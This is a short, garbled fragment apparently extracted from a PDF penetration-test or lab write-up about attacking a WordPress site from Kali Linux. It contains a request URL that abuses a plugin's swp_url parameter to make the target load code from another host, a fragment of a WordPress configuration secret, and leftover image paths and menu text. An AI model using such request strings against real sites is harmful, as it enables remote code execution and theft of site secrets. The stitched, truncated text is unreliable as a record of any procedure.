 192.168.36.156/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
W' ); define( 'NONCE_SALT', ':<^2H)#:@7|lQP.M2FFL!+H1M&]nri4~)^6f/u&k|Bl$!xq2)@
No changes made.